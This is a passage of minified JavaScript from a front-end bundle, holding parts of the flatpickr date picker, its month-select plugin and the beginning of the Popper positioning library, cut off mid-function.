e&&e.from&&e.to?{from:b.parseDate(e.from,void 0),to:b.parseDate(e.to,void 0)}:e})).filter((function(e){return e}))}function ve(){b._positionElement=b.config.positionElement||b._input}function ye(e,t){if(void 0!==b.config){var n=b.config[e];if(void 0!==n&&n.length>0)for(var i=0;n[i]&&i<n.length;i++)n[i](b.selectedDates,b.input.value,b,t);"onChange"===e&&(b.input.dispatchEvent(be("change")),b.input.dispatchEvent(be("input")))}}function be(e){var t=document.createEvent("Event");return t.initEvent(e,!0,!0),t}function we(e){for(var t=0;t<b.selectedDates.length;t++){var n=b.selectedDates[t];if(n instanceof Date&&0===C(n,e))return""+t}return!1}function _e(){b.config.noCalendar||b.isMobile||!b.monthNav||(b.yearElements.forEach((function(e,t){var n=new Date(b.currentYear,b.currentMonth,1);n.setMonth(b.currentMonth+t),b.config.showMonths>1||"static"===b.config.monthSelectorType?b.monthElements[t].textContent=g(n.getMonth(),b.config.shorthandCurrentMonth,b.l10n)+" ":b.monthsDropdownContainer.value=n.getMonth().toString(),e.value=n.getFullYear().toString()})),b._hidePrevMonthArrow=void 0!==b.config.minDate&&(b.currentYear===b.config.minDate.getFullYear()?b.currentMonth<=b.config.minDate.getMonth():b.currentYear<b.config.minDate.getFullYear()),b._hideNextMonthArrow=void 0!==b.config.maxDate&&(b.currentYear===b.config.maxDate.getFullYear()?b.currentMonth+1>b.config.maxDate.getMonth():b.currentYear>b.config.maxDate.getFullYear()))}function Ce(e){var t=e||(b.config.altInput?b.config.altFormat:b.config.dateFormat);return b.selectedDates.map((function(e){return b.formatDate(e,t)})).filter((function(e,t,n){return"range"!==b.config.mode||b.config.enableTime||n.indexOf(e)===t})).join("range"!==b.config.mode?b.config.conjunction:b.l10n.rangeSeparator)}function ke(e){void 0===e&&(e=!0),void 0!==b.mobileInput&&b.mobileFormatStr&&(b.mobileInput.value=void 0!==b.latestSelectedDateObj?b.formatDate(b.latestSelectedDateObj,b.mobileFormatStr):""),b.input.value=Ce(b.config.dateFormat),void 0!==b.altInput&&(b.altInput.value=Ce(b.config.altFormat)),!1!==e&&ye("onValueUpdate")}function Ae(e){var t=f(e),n=b.prevMonthNav.contains(t),i=b.nextMonthNav.contains(t);n||i?J(n?-1:1):b.yearElements.indexOf(t)>=0?t.select():t.classList.contains("arrowUp")?b.changeYear(b.currentYear+1):t.classList.contains("arrowDown")&&b.changeYear(b.currentYear-1)}return function(){b.element=b.input=m,b.isOpen=!1,function(){var t=["wrap","weekNumbers","allowInput","allowInvalidPreload","clickOpens","time_24hr","enableTime","noCalendar","altInput","shorthandCurrentMonth","inline","static","enableSeconds","disableMobile"],a=e(e({},JSON.parse(JSON.stringify(m.dataset||{}))),v),o={};b.config.parseDate=a.parseDate,b.config.formatDate=a.formatDate,Object.defineProperty(b.config,"enable",{get:function(){return b.config._enable},set:function(e){b.config._enable=ge(e)}}),Object.defineProperty(b.config,"disable",{get:function(){return b.config._disable},set:function(e){b.config._disable=ge(e)}});var r="time"===a.mode;if(!a.dateFormat&&(a.enableTime||r)){var s=x.defaultConfig.dateFormat||i.dateFormat;o.dateFormat=a.noCalendar||r?"H:i"+(a.enableSeconds?":S":""):s+" H:i"+(a.enableSeconds?":S":"")}if(a.altInput&&(a.enableTime||r)&&!a.altFormat){var c=x.defaultConfig.altFormat||i.altFormat;o.altFormat=a.noCalendar||r?"h:i"+(a.enableSeconds?":S K":" K"):c+" h:i"+(a.enableSeconds?":S":"")+" K"}Object.defineProperty(b.config,"minDate",{get:function(){return b.config._minDate},set:se("min")}),Object.defineProperty(b.config,"maxDate",{get:function(){return b.config._maxDate},set:se("max")});var u=function(e){return function(t){b.config["min"===e?"_minTime":"_maxTime"]=b.parseDate(t,"H:i:S")}};Object.defineProperty(b.config,"minTime",{get:function(){return b.config._minTime},set:u("min")}),Object.defineProperty(b.config,"maxTime",{get:function(){return b.config._maxTime},set:u("max")}),"time"===a.mode&&(b.config.noCalendar=!0,b.config.enableTime=!0),Object.assign(b.config,o,a);for(var d=0;d<t.length;d++)b.config[t[d]]=!0===b.config[t[d]]||"true"===b.config[t[d]];for(n.filter((function(e){return void 0!==b.config[e]})).forEach((function(e){b.config[e]=l(b.config[e]||[]).map(M)})),b.isMobile=!b.config.disableMobile&&!b.config.inline&&"single"===b.config.mode&&!b.config.disable.length&&!b.config.enable&&!b.config.weekNumbers&&/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),d=0;d<b.config.plugins.length;d++){var p=b.config.plugins[d](b)||{};for(var h in p)n.indexOf(h)>-1?b.config[h]=l(p[h]).map(M).concat(b.config[h]):void 0===a[h]&&(b.config[h]=p[h])}a.altInputClass||(b.config.altInputClass=le().className+" "+b.config.altInputClass),ye("onParseConfig")}(),ce(),b.input=le(),b.input?(b.input._type=b.input.type,b.input.type="text",b.input.classList.add("flatpickr-input"),b._input=b.input,b.config.altInput&&(b.altInput=u(b.input.nodeName,b.config.altInputClass),b._input=b.altInput,b.altInput.placeholder=b.input.placeholder,b.altInput.disabled=b.input.disabled,b.altInput.required=b.input.required,b.altInput.tabIndex=b.input.tabIndex,b.altInput.type="text",b.input.setAttribute("type","hidden"),!b.config.static&&b.input.parentNode&&b.input.parentNode.insertBefore(b.altInput,b.input.nextSibling)),b.config.allowInput||b._input.setAttribute("readonly","readonly"),ve()):b.config.errorHandler(new Error("Invalid input element specified")),function(){b.selectedDates=[],b.now=b.parseDate(b.config.now)||new Date;var e=b.config.defaultDate||("INPUT"!==b.input.nodeName&&"TEXTAREA"!==b.input.nodeName||!b.input.placeholder||b.input.value!==b.input.placeholder?b.input.value:null);e&&me(e,b.config.dateFormat),b._initialDate=b.selectedDates.length>0?b.selectedDates[0]:b.config.minDate&&b.config.minDate.getTime()>b.now.getTime()?b.config.minDate:b.config.maxDate&&b.config.maxDate.getTime()<b.now.getTime()?b.config.maxDate:b.now,b.currentYear=b._initialDate.getFullYear(),b.currentMonth=b._initialDate.getMonth(),b.selectedDates.length>0&&(b.latestSelectedDateObj=b.selectedDates[0]),void 0!==b.config.minTime&&(b.config.minTime=b.parseDate(b.config.minTime,"H:i")),void 0!==b.config.maxTime&&(b.config.maxTime=b.parseDate(b.config.maxTime,"H:i")),b.minDateHasTime=!!b.config.minDate&&(b.config.minDate.getHours()>0||b.config.minDate.getMinutes()>0||b.config.minDate.getSeconds()>0),b.maxDateHasTime=!!b.config.maxDate&&(b.config.maxDate.getHours()>0||b.config.maxDate.getMinutes()>0||b.config.maxDate.getSeconds()>0)}(),b.utils={getDaysInMonth:function(e,t){return void 0===e&&(e=b.currentMonth),void 0===t&&(t=b.currentYear),1===e&&(t%4==0&&t%100!=0||t%400==0)?29:b.l10n.daysInMonth[e]}},b.isMobile||function(){var e=window.document.createDocumentFragment();if(b.calendarContainer=u("div","flatpickr-calendar"),b.calendarContainer.tabIndex=-1,!b.config.noCalendar){if(e.appendChild((b.monthNav=u("div","flatpickr-months"),b.yearElements=[],b.monthElements=[],b.prevMonthNav=u("span","flatpickr-prev-month"),b.prevMonthNav.innerHTML=b.config.prevArrow,b.nextMonthNav=u("span","flatpickr-next-month"),b.nextMonthNav.innerHTML=b.config.nextArrow,W(),Object.defineProperty(b,"_hidePrevMonthArrow",{get:function(){return b.__hidePrevMonthArrow},set:function(e){b.__hidePrevMonthArrow!==e&&(c(b.prevMonthNav,"flatpickr-disabled",e),b.__hidePrevMonthArrow=e)}}),Object.defineProperty(b,"_hideNextMonthArrow",{get:function(){return b.__hideNextMonthArrow},set:function(e){b.__hideNextMonthArrow!==e&&(c(b.nextMonthNav,"flatpickr-disabled",e),b.__hideNextMonthArrow=e)}}),b.currentYearElement=b.yearElements[0],_e(),b.monthNav)),b.innerContainer=u("div","flatpickr-innerContainer"),b.config.weekNumbers){var t=function(){b.calendarContainer.classList.add("hasWeeks");var e=u("div","flatpickr-weekwrapper");e.appendChild(u("span","flatpickr-weekday",b.l10n.weekAbbreviation));var t=u("div","flatpickr-weeks");return e.appendChild(t),{weekWrapper:e,weekNumbers:t}}(),n=t.weekWrapper,i=t.weekNumbers;b.innerContainer.appendChild(n),b.weekNumbers=i,b.weekWrapper=n}b.rContainer=u("div","flatpickr-rContainer"),b.rContainer.appendChild(Y()),b.daysContainer||(b.daysContainer=u("div","flatpickr-days"),b.daysContainer.tabIndex=-1),Q(),b.rContainer.appendChild(b.daysContainer),b.innerContainer.appendChild(b.rContainer),e.appendChild(b.innerContainer)}b.config.enableTime&&e.appendChild(function(){b.calendarContainer.classList.add("hasTime"),b.config.noCalendar&&b.calendarContainer.classList.add("noCalendar");var e=D(b.config);b.timeContainer=u("div","flatpickr-time"),b.timeContainer.tabIndex=-1;var t=u("span","flatpickr-time-separator",":"),n=h("flatpickr-hour",{"aria-label":b.l10n.hourAriaLabel});b.hourElement=n.getElementsByTagName("input")[0];var i=h("flatpickr-minute",{"aria-label":b.l10n.minuteAriaLabel});if(b.minuteElement=i.getElementsByTagName("input")[0],b.hourElement.tabIndex=b.minuteElement.tabIndex=-1,b.hourElement.value=o(b.latestSelectedDateObj?b.latestSelectedDateObj.getHours():b.config.time_24hr?e.hours:function(e){switch(e%24){case 0:case 12:return 12;default:return e%12}}(e.hours)),b.minuteElement.value=o(b.latestSelectedDateObj?b.latestSelectedDateObj.getMinutes():e.minutes),b.hourElement.setAttribute("step",b.config.hourIncrement.toString()),b.minuteElement.setAttribute("step",b.config.minuteIncrement.toString()),b.hourElement.setAttribute("min",b.config.time_24hr?"0":"1"),b.hourElement.setAttribute("max",b.config.time_24hr?"23":"12"),b.hourElement.setAttribute("maxlength","2"),b.minuteElement.setAttribute("min","0"),b.minuteElement.setAttribute("max","59"),b.minuteElement.setAttribute("maxlength","2"),b.timeContainer.appendChild(n),b.timeContainer.appendChild(t),b.timeContainer.appendChild(i),b.config.time_24hr&&b.timeContainer.classList.add("time24hr"),b.config.enableSeconds){b.timeContainer.classList.add("hasSeconds");var a=h("flatpickr-second");b.secondElement=a.getElementsByTagName("input")[0],b.secondElement.value=o(b.latestSelectedDateObj?b.latestSelectedDateObj.getSeconds():e.seconds),b.secondElement.setAttribute("step",b.minuteElement.getAttribute("step")),b.secondElement.setAttribute("min","0"),b.secondElement.setAttribute("max","59"),b.secondElement.setAttribute("maxlength","2"),b.timeContainer.appendChild(u("span","flatpickr-time-separator",":")),b.timeContainer.appendChild(a)}return b.config.time_24hr||(b.amPM=u("span","flatpickr-am-pm",b.l10n.amPM[r((b.latestSelectedDateObj?b.hourElement.value:b.config.defaultHour)>11)]),b.amPM.title=b.l10n.toggleTitle,b.amPM.tabIndex=-1,b.timeContainer.appendChild(b.amPM)),b.timeContainer}()),c(b.calendarContainer,"rangeMode","range"===b.config.mode),c(b.calendarContainer,"animate",!0===b.config.animate),c(b.calendarContainer,"multiMonth",b.config.showMonths>1),b.calendarContainer.appendChild(e);var a=void 0!==b.config.appendTo&&void 0!==b.config.appendTo.nodeType;if((b.config.inline||b.config.static)&&(b.calendarContainer.classList.add(b.config.inline?"inline":"static"),b.config.inline&&(!a&&b.element.parentNode?b.element.parentNode.insertBefore(b.calendarContainer,b._input.nextSibling):void 0!==b.config.appendTo&&b.config.appendTo.appendChild(b.calendarContainer)),b.config.static)){var s=u("div","flatpickr-wrapper");b.element.parentNode&&b.element.parentNode.insertBefore(s,b.element),s.appendChild(b.element),b.altInput&&s.appendChild(b.altInput),s.appendChild(b.calendarContainer)}b.config.static||b.config.inline||(void 0!==b.config.appendTo?b.config.appendTo:window.document.body).appendChild(b.calendarContainer)}(),function(){if(b.config.wrap&&["open","close","toggle","clear"].forEach((function(e){Array.prototype.forEach.call(b.element.querySelectorAll("[data-"+e+"]"),(function(t){return P(t,"click",b[e])}))})),b.isMobile)!function(){var e=b.config.enableTime?b.config.noCalendar?"time":"datetime-local":"date";b.mobileInput=u("input",b.input.className+" flatpickr-mobile"),b.mobileInput.tabIndex=1,b.mobileInput.type=e,b.mobileInput.disabled=b.input.disabled,b.mobileInput.required=b.input.required,b.mobileInput.placeholder=b.input.placeholder,b.mobileFormatStr="datetime-local"===e?"Y-m-d\\TH:i:S":"date"===e?"Y-m-d":"H:i:S",b.selectedDates.length>0&&(b.mobileInput.defaultValue=b.mobileInput.value=b.formatDate(b.selectedDates[0],b.mobileFormatStr)),b.config.minDate&&(b.mobileInput.min=b.formatDate(b.config.minDate,"Y-m-d")),b.config.maxDate&&(b.mobileInput.max=b.formatDate(b.config.maxDate,"Y-m-d")),b.input.getAttribute("step")&&(b.mobileInput.step=String(b.input.getAttribute("step"))),b.input.type="hidden",void 0!==b.altInput&&(b.altInput.type="hidden");try{b.input.parentNode&&b.input.parentNode.insertBefore(b.mobileInput,b.input.nextSibling)}catch(e){}P(b.mobileInput,"change",(function(e){b.setDate(f(e).value,!1,b.mobileFormatStr),ye("onChange"),ye("onClose")}))}();else{var e=s(re,50);if(b._debouncedChange=s(F,300),b.daysContainer&&!/iPhone|iPad|iPod/i.test(navigator.userAgent)&&P(b.daysContainer,"mouseover",(function(e){"range"===b.config.mode&&oe(f(e))})),P(b._input,"keydown",ae),void 0!==b.calendarContainer&&P(b.calendarContainer,"keydown",ae),b.config.inline||b.config.static||P(window,"resize",e),void 0!==window.ontouchstart?P(window.document,"touchstart",X):P(window.document,"mousedown",X),P(window.document,"focus",X,{capture:!0}),!0===b.config.clickOpens&&(P(b._input,"focus",b.open),P(b._input,"click",b.open)),void 0!==b.daysContainer&&(P(b.monthNav,"click",Ae),P(b.monthNav,["keyup","increment"],j),P(b.daysContainer,"click",he)),void 0!==b.timeContainer&&void 0!==b.minuteElement&&void 0!==b.hourElement){P(b.timeContainer,["increment"],I),P(b.timeContainer,"blur",I,{capture:!0}),P(b.timeContainer,"click",R),P([b.hourElement,b.minuteElement],["focus","click"],(function(e){return f(e).select()})),void 0!==b.secondElement&&P(b.secondElement,"focus",(function(){return b.secondElement&&b.secondElement.select()})),void 0!==b.amPM&&P(b.amPM,"click",(function(e){I(e)}))}b.config.allowInput&&P(b._input,"blur",ie)}}(),(b.selectedDates.length||b.config.noCalendar)&&(b.config.enableTime&&O(b.config.noCalendar?b.latestSelectedDateObj:void 0),ke(!1)),T();var t=/^((?!chrome|android).)*safari/i.test(navigator.userAgent);!b.isMobile&&t&&ue(),ye("onReady")}(),b}function M(e,t){for(var n=Array.prototype.slice.call(e).filter((function(e){return e instanceof HTMLElement})),i=[],a=0;a<n.length;a++){var o=n[a];try{if(null!==o.getAttribute("data-fp-omit"))continue;void 0!==o._flatpickr&&(o._flatpickr.destroy(),o._flatpickr=void 0),o._flatpickr=E(o,t||{}),i.push(o._flatpickr)}catch(e){console.error(e)}}return 1===i.length?i[0]:i}"function"!=typeof Object.assign&&(Object.assign=function(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];if(!e)throw TypeError("Cannot convert undefined or null to object");for(var i=function(t){t&&Object.keys(t).forEach((function(n){return e[n]=t[n]}))},a=0,o=t;a<o.length;a++){i(o[a])}return e}),"undefined"!=typeof HTMLElement&&"undefined"!=typeof HTMLCollection&&"undefined"!=typeof NodeList&&(HTMLCollection.prototype.flatpickr=NodeList.prototype.flatpickr=function(e){return M(this,e)},HTMLElement.prototype.flatpickr=function(e){return M([this],e)});var x=function(e,t){return"string"==typeof e?M(window.document.querySelectorAll(e),t):e instanceof Node?M([e],t):M(e,t)};return x.defaultConfig={},x.l10ns={en:e({},a),default:e({},a)},x.localize=function(t){x.l10ns.default=e(e({},x.l10ns.default),t)},x.setDefaults=function(t){x.defaultConfig=e(e({},x.defaultConfig),t)},x.parseDate=_({}),x.formatDate=w({}),x.compareDates=C,"undefined"!=typeof jQuery&&void 0!==jQuery.fn&&(jQuery.fn.flatpickr=function(e){return M(this,e)}),Date.prototype.fp_incr=function(e){return new Date(this.getFullYear(),this.getMonth(),this.getDate()+("string"==typeof e?parseInt(e,10):e))},"undefined"!=typeof window&&(window.flatpickr=x),x})),function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e="undefined"!=typeof globalThis?globalThis:e||self).monthSelectPlugin=t()}(this,(function(){"use strict";var e=function(){return e=Object.assign||function(e){for(var t,n=1,i=arguments.length;n<i;n++)for(var a in t=arguments[n])Object.prototype.hasOwnProperty.call(t,a)&&(e[a]=t[a]);return e},e.apply(this,arguments)},t=function(e,t,n){return n.months[t?"shorthand":"longhand"][e]};function n(e){for(;e.firstChild;)e.removeChild(e.firstChild)}function i(e){try{return"function"==typeof e.composedPath?e.composedPath()[0]:e.target}catch(t){return e.target}}var a={shorthand:!1,dateFormat:"F Y",altFormat:"F Y",theme:"light"};return function(o){var r=e(e({},a),o);return function(e){e.config.dateFormat=r.dateFormat,e.config.altFormat=r.altFormat;var a={monthsContainer:null};function o(){if(a.monthsContainer){n(a.monthsContainer);for(var i=document.createDocumentFragment(),o=0;o<12;o++){var s=e.createDay("flatpickr-monthSelect-month",new Date(e.currentYear,o),0,o);s.dateObj.getMonth()===(new Date).getMonth()&&s.dateObj.getFullYear()===(new Date).getFullYear()&&s.classList.add("today"),s.textContent=t(o,r.shorthand,e.l10n),s.addEventListener("click",c),i.appendChild(s)}a.monthsContainer.appendChild(i),e.config.minDate&&e.currentYear===e.config.minDate.getFullYear()?e.prevMonthNav.classList.add("flatpickr-disabled"):e.prevMonthNav.classList.remove("flatpickr-disabled"),e.config.maxDate&&e.currentYear===e.config.maxDate.getFullYear()?e.nextMonthNav.classList.add("flatpickr-disabled"):e.nextMonthNav.classList.remove("flatpickr-disabled")}}function s(){if(e.rContainer&&e.selectedDates.length){for(var t=e.rContainer.querySelectorAll(".flatpickr-monthSelect-month.selected"),n=0;n<t.length;n++)t[n].classList.remove("selected");var i=e.selectedDates[0].getMonth(),a=e.rContainer.querySelector(".flatpickr-monthSelect-month:nth-child("+(i+1)+")");a&&a.classList.add("selected")}}function l(){var t=e.selectedDates[0];(t&&((t=new Date(t)).setFullYear(e.currentYear),e.config.minDate&&t<e.config.minDate&&(t=e.config.minDate),e.config.maxDate&&t>e.config.maxDate&&(t=e.config.maxDate),e.currentYear=t.getFullYear()),e.currentYearElement.value=String(e.currentYear),e.rContainer)&&e.rContainer.querySelectorAll(".flatpickr-monthSelect-month").forEach((function(t){t.dateObj.setFullYear(e.currentYear),e.config.minDate&&t.dateObj<e.config.minDate||e.config.maxDate&&t.dateObj>e.config.maxDate?t.classList.add("flatpickr-disabled"):t.classList.remove("flatpickr-disabled")}));s()}function c(t){t.preventDefault(),t.stopPropagation();var n=i(t);if(n instanceof Element&&!n.classList.contains("flatpickr-disabled")&&!n.classList.contains("notAllowed")&&(u(n.dateObj),e.config.closeOnSelect)){var a="single"===e.config.mode,o="range"===e.config.mode&&2===e.selectedDates.length;(a||o)&&e.close()}}function u(t){var n=new Date(e.currentYear,t.getMonth(),t.getDate()),i=[];switch(e.config.mode){case"single":i=[n];break;case"multiple":i.push(n);break;case"range":2===e.selectedDates.length?i=[n]:(i=e.selectedDates.concat([n])).sort((function(e,t){return e.getTime()-t.getTime()}))}e.setDate(i,!0),s()}var d={37:-1,39:1,40:3,38:-3};function p(){var t;"range"===(null===(t=e.config)||void 0===t?void 0:t.mode)&&1===e.selectedDates.length&&e.clear(!1),e.selectedDates.length||o()}return{onParseConfig:function(){e.config.enableTime=!1},onValueUpdate:s,onKeyDown:function(t,n,i,o){var r=void 0!==d[o.keyCode];if((r||13===o.keyCode)&&e.rContainer&&a.monthsContainer){var s=e.rContainer.querySelector(".flatpickr-monthSelect-month.selected"),l=Array.prototype.indexOf.call(a.monthsContainer.children,document.activeElement);if(-1===l){var c=s||a.monthsContainer.firstElementChild;c.focus(),l=c.$i}r?a.monthsContainer.children[(12+l+d[o.keyCode])%12].focus():13===o.keyCode&&a.monthsContainer.contains(document.activeElement)&&u(document.activeElement.dateObj)}},onReady:[function(){r._stubbedCurrentMonth=e._initialDate.getMonth(),e._initialDate.setMonth(r._stubbedCurrentMonth),e.currentMonth=r._stubbedCurrentMonth},function(){if(e.rContainer){n(e.rContainer);for(var t=0;t<e.monthElements.length;t++){var i=e.monthElements[t];i.parentNode&&i.parentNode.removeChild(i)}}},function(){e.rContainer&&(a.monthsContainer=e._createElement("div","flatpickr-monthSelect-months"),a.monthsContainer.tabIndex=-1,o(),e.rContainer.appendChild(a.monthsContainer),e.calendarContainer.classList.add("flatpickr-monthSelect-theme-"+r.theme))},function(){e._bind(e.prevMonthNav,"click",(function(t){t.preventDefault(),t.stopPropagation(),e.changeYear(e.currentYear-1),l(),o()})),e._bind(e.nextMonthNav,"click",(function(t){t.preventDefault(),t.stopPropagation(),e.changeYear(e.currentYear+1),l(),o()})),e._bind(a.monthsContainer,"mouseover",(function(t){"range"===e.config.mode&&e.onMouseOver(i(t),"flatpickr-monthSelect-month")}))},s,function(){e.config.onClose.push(p),e.loadedPlugins.push("monthSelect")}],onDestroy:[function(){r._stubbedCurrentMonth&&(e._initialDate.setMonth(r._stubbedCurrentMonth),e.currentMonth=r._stubbedCurrentMonth,delete r._stubbedCurrentMonth)},function(){if(null!==a.monthsContainer)for(var e=a.monthsContainer.querySelectorAll(".flatpickr-monthSelect-month"),t=0;t<e.length;t++)e[t].removeEventListener("click",c)},function(){e.config.onClose=e.config.onClose.filter((function(e){return e!==p}))}]}}}})),function(e,t){"object"==typeof exports&&"undefined"!=typeof module?t(exports):"function"==typeof define&&define.amd?define(["exports"],t):t((e="undefined"!=typeof globalThis?globalThis:e||self).Popper={})}(this,(function(e){"use strict";function t(e){if(null==e)return window;if("[object Window]"!==e.toString()){var t=e.ownerDocument;return t&&t.defaultView||window}return e}function n(e){return e instanceof t(e).Element||e instanceof Element}function i(e){return e instanceof t(e).HTMLElement||e instanceof HTMLElement}function a(e){return"undefined"!=typeof ShadowRoot&&(e instanceof t(e).ShadowRoot||e instanceof ShadowRoot)}var o=Math.max,r=Math.min,s=Math.round;function l(e,t){void 0===t&&(t=!1);var n=e.getBoundingClientRect(),a=1,o=1;if(i(e)&&t){var r=e.offsetHeight,l=e.offsetWidth;l>0&&(a=s(n.width)/l||1),r>0&&(o=s(n.height)/r||1)}return{width:n.width/a,height:n.height/o,top:n.top/o,right:n.right/a,bottom:n.bottom/o,left:n.left/a,x:n.left/a,y:n.top/o}}function c(e){var n=t(e);return{scrollLeft:n.pageXOffset,scrollTop:n.pageYOffset}}function u(e){return e?(e.nodeName||"").toLowerCase():null}function d(e){return((n(e)?e.ownerDocument:e.document)||window.document).documentElement}function p(e){return l(d(e)).left+c(e).scrollLeft}function h(e){return t(e).getComputedStyle(e)}function f(e){var t=h(e),n=t.overflow,i=t.overflowX,a=t.overflowY;return/auto|scroll|overlay|hidden/.test(n+a+i)}function m(e,n,a){void 0===a&&(a=!1);var o,r,h=i(n),m=i(n)&&function(e){var t=e.getBoundingClientRect(),n=s(t.width)/e.offsetWidth||1,i=s(t.height)/e.offsetHeight||1;return 1!==n||1!==i}(n),g=d(n),v=l(e,m),y={scrollLeft:0,scrollTop:0},b={x:0,y:0};return(h||!h&&!a)&&(("body"!==u(n)||f(g))&&(y=(o=n)!==t(o)&&i(o)?{scrollLeft:(r=o).scrollLeft,scrollTop:r.scrollTop}:c(o)),i(n)?((b=l(n,!0)).x+=n.clientLeft,b.y+=n.clientTop):g&&(b.x=p(g))),{x:v.left+y.scrollLeft-b.x,y:v.top+y.scrollTop-b.y,width:v.width,height:v.height}}function g(e){var t=l(e),n=e.offsetWidth,i=e.offsetHeight;return Math.abs(t.width-n)<=1&&(n=t.width),Math.abs(t.height-i)<=1&&(i=t.height),{x:e.offsetLeft,y:e.offsetTop,width:n,height:i}}function v(e){return"html"===u(e)?e:e.assignedSlot||e.parentNode||(a(e)?e.host:null)||d(e)}function y(e){return["html","body","#document"].indexOf(u(e))>=0?e.ownerDocument.body:i(e)&&f(e)?e:y(v(e))}function b(e,n){var i;void 0===n&&(n=[]);var a=y(e),o=a===(null==(i=e.ownerDocument)?void 0:i.body),r=t(a),s=o?[r].concat(r.visualViewport||[],f(a)?a:[]):a,l=n.concat(s);return o?l:l.concat(b(v(s)))}function w(e){return["table","td","th"].indexOf(u(e))>=0}function _(e){return i(e)&&"fixed"!==h(e).position?e.offsetParent:null}function C(e){for(var n=t(e),o=_(e);o&&w(o)&&"static"===h(o).position;)o=_(o);return o&&("html"===u(o)||"body"===u(o)&&"static"===h(o).position)?n:o||function(e){var t=-1!==navigator.userAgent.toLowerCase().indexOf("firefox");if(-1!==navigator.userAgent.indexOf("Trident")&&i(e)&&"fixed"===h(e).position)return null;var n=v(e);for(a(n)&&(n=n.host);i(n)&&["html","body"].indexOf(u(n))<0;){var o=h(n);if("none"!==o.transform||"none"!==o.perspective||"paint"===o.contain||-1!==["transform","perspective"].indexOf(o.willChange)||t&&"filter"===o.willChange||t&&o.filter&&"none"!==o.filter)return n;n=n.parentNode}return null}(e)||n}var k="top",A="bottom",D="right",E="left",M="auto",x=[k,A,D,E],T="start",I="end",S="viewport",O="popper",L=x.reduce((function(e,t){return e.concat([t+"-"+T,t+"-"+I])}),[]),j=[].concat(x,[M]).reduce((function(e,t){return e.concat([t,t+"-"+T,t+"-"+I])}),[]),P=["beforeRead","read","afterRead","beforeMain","main","afterMain","beforeWrite","write","afterWrite"];function F(e){var t=new Map,n=new Set,i=[];function a(e){n.add(e.name),[].concat(e.requires||[],e.requiresIfExists||[]).forEach((function(e){if(!n.has(e)){var i=t.get(e);i&&a(i)}})),i.push(e)}return e.forEach((function(e){t.set(e.name,e)})),e.forEach((function(e){n.has(e.name)||a(e)})),i}function N(e){return e.split("-")[0]}function R(e,t){var n=t.getRootNode&&t.getRootNode();if(e.contains(t))return!0;if(n&&a(n)){var i=t;do{if(i&&e.isSameNode(i))return!0;i=i.parentNode||i.host}while(i)}return!1}function H(e){return Object.assign({},e,{left:e.x,top:e.y,right:e.x+e.width,bottom:e.y+e.height})}function B(e,i){return i===S?H(function(e){var n=t(e),i=d(e),a=n.visualViewport,o=i.clientWidth,r=i.clientHeight,s=0,l=0;return a&&(o=a.width,r=a.height,/^((?!chrome|android).)*safari/i.test(navigator.userAgent)||(s=a.offsetLeft,l=a.offsetTop)),{width:o,height:r,x:s+p(e),y:l}}(e)):n(i)?function(e){var t=l(e);return t.top=t.top+e.clientTop,t.left=t.left+e.clientLeft,t.bottom=t.top+e.clientHeight,t.right=t.left+e.clientWidth,t.width=e.clientWidth,t.height=e.clientHeight,t.x=t.left,t.y=t.top,t}(i):H(function(e){var t,n=d(e),i=c(e),a=null==(t=e.ownerDocument)?void 0:t.body,r=o(n.scrollWidth,n.clientWidth,a?a.scrollWidth:0,a?a.clientWidth:0),s=o(n.scrollHeight,n.clientHeight,a?a.scrollHeight:0,a?a.clientHeight:0),l=-i.scrollLeft+p(e),u=-i.scrollTop;return"rtl"===h(a||n).direction&&(l+=o(n.clientWidth,a?a.clientWidth:0)-r),{width:r,height:s,x:l,y:u}}(d(e)))}function U(e,t,a){var s="clippingParents"===t?function(e){var t=b(v(e)),a=["absolute","fixed"].indexOf(h(e).position)>=0&&i(e)?C(e):e;return n(a)?t.filter((function(e){return n(e)&&R(e,a)&&"body"!==u(e)})):[]}(e):[].concat(t),l=[].concat(s,[a]),c=l[0],d=l.reduce((function(t,n){var i=B(e,n);return t.top=o(i.top,t.top),t.right=r(i.right,t.right),t.bottom=r(i.bottom,t.bottom),t.left=o(i.left,t.left),t}),B(e,c));return d.width=d.right-d.left,d.height=d.bottom-d.top,d.x=d.left,d.y=d.top,d}function z(e){return e.split("-")[1]}function $(e){return["top","bottom"].indexOf(e)>=0?"x":"y"}function G(e){var t,n=e.reference,i=e.element,a=e.placement,o=a?N(a):null,r=a?z(a):null,s=n.x+n.width/2-i.width/2,l=n.y+n.height/2-i.height/2;switch(o){case k:t={x:s,y:n.y-i.height};break;case A:t={x:s,y:n.y+n.height};break;case D:t={x:n.x+n.width,y:l};break;case E:t={x:n.x-i.width,y:l};break;default:t={x:n.x,y:n.y}}var c=o?$(o):null;if(null!=c){var u="y"===c?"height":"width";switch(r){case T:t[c]=t[c]-(n[u]/2-i[u]/2);break;case I:t[c]=t[c]+(n[u]/2-i[u]/2)}}return t}function Q(e){return Object.assign({},{top:0,right:0,bottom:0,left:0},e)}function V(e,t){return t.reduce((function(t,n){return t[n]=e,t}),{})}function K(e,t){void 0===t&&(t={});var i=t,a=i.placement,o=void 0===a?e.placement:a,r=i.boundary,s=void 0===r?"clippingParents":r,c=i.rootBoundary,u=void 0===c?S:c,p=i.elementContext,h=void 0===p?O:p,f=i.altBoundary,m=void 0!==f&&f,g=i.padding,v=void 0===g?0:g,y=Q("number"!=typeof v?v:V(v,x)),b=h===O?"reference":O,w=e.rects.popper,_=e.elements[m?b:h],C=U(n(_)?_:_.contextElement||d(e.elements.popper),s,u),E=l(e.elements.reference),M=G({reference:E,element:w,strategy:"absolute",placement:o}),T=H(Object.assign({},w,M)),I=h===O?T:E,L={top:C.top-I.top+y.top,bottom:I.bottom-C.bottom+y.bottom,left:C.left-I.left+y.left,right:I.right-C.right+y.right},j=e.modifiersData.offset;if(h===O&&j){var P=j[o];Object.keys(L).forEach((function(e){var t=[D,A].indexOf(e)>=0?1:-1,n=[k,A].indexOf(e)>=0?"y":"x";L[e]+=P[n]*t}))}return L}var W={placement:"bottom",modifiers:[],strategy:"absolute"};function Y(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return!t.some((function(e){return!(e&&"function"==typeof e.getBoundingClientRect)}))}function q(e){void 0===e&&(e={});var t=e,i=t.defaultModifiers,a=void 0===i?[]:i,o=t.defaultOptions,r=void 0===o?W:o;return function(e,t,i){void 0===i&&(i=r);var 